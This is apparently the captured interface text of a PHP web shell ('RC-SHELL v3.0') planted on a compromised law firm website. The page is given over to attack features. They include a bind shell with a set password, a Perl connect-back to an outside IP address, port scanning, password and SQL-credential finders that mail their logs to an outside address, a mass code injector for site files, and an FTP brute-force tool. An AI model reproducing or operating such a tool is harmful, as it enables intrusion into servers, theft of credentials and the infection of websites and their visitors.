 Deprecated: Methods with the same name as their class will not be constructors in a future version of PHP; ftp has a deprecated constructor in /home/coraydigital/nyomarlaw.net/4RC.php on line 150
SERVER WHOIS TRACEROUTE SELF REMOVE LOGOUT
SYS KERNEL USER DISK TOTAL/FREE WEB SOFTWARE SAFE MODE OPEN BASEDIR CURL MYSQL MSSQL ORACLE POSTGRESQL
Linux 5.14.0-503.38.1.el9_5.x86_64 coraydigital 7.81TB / 6.14TB Apache PHP/7.4.33 OFF NONE YES NO NO NO NO
BACK FILES SEARCH UPLOAD CMD EVAL FTP SQL MAILERS CALC TOOLS PROC SYSINFO
/ home / coraydigital / nyomarlaw.net (drwxr-x---)
BIND SHELL
PASS:PORT:SRC P@55w0rd : 31337 : PERL Bind
CONNECT BACK
HOST:PORT:SRC 149.40.62.14 : 31337 : PERL Connect
PHP-SHELL HUNTER
ACTION:RECURSIVE View known shells only : 1 DIRS Find Shells
FUNCTION:START PATH glob : /home/coraydigital/nyomarlaw.net/
PORTSCAN
HOST:PORT RANGE 82.163.176.103 : 0 - 65535 Scan
CPANEL / PASSWORD FINDER
HOST:USER:SERVICE 127.0.0.1 : root : FTP
FILES:METHOD:RECURSIVE *conf*.php;*db*.php; : user + DEFINED : 1 DIRS
FUNCTION:DEFINED PATH glob : /home/coraydigital/nyomarlaw.net/
SEND LOG TO 3salman.ekhtiar1g@thestopplus.com
Find Passwords Don't login (create passfile)
MASS CODE INJECTOR
FILES:POS:RECURSIVE *.html;index.php; : Top of the file : 1 DIRS
FUNCTION:START IN PATH glob : /home/coraydigital/nyomarlaw.net/
CODE TO INJECT
Inject Files
FIND SQL CREDENTIALS
USER NAME:TYPE user : variable ($var) required
PASS NAME:TYPE pass : variable ($var) required
DB NAME:TYPE base : variable ($var) optional
HOST NAME:TYPE host : variable ($var) optional
*SOFTWARE:PASSWORD Select Software : anti-lamerz :)
FILES:WHERE:RECURSIVE *conf*.php;*db*.php; : DEFINED PATH : 1 DIRS
FUNCTION:DEFINED PATH glob : /home/coraydigital/nyomarlaw.net/
SEND LOG TO 3salman.ekhtiar1g@thestopplus.com
Find Credentials MySQL Test
BRUTEFORCE / DICTIONARY ATTACK
HOST:PORT:SERVICE 82.163.176.103 : : FTP
USERNAME:DATABASE :
DICTIONARY Browse... No file selected.
TEST METHOD username and dictionary
ALSO TEST user:resu user:user1 user:user123
Transform password to p@55w0rd
SEND LOG TO 3salman.ekhtiar1g@thestopplus.com
Start Bruteforce
RC-SHELL v3.0 : PAGE GENERATED IN 0.0039 SECONDS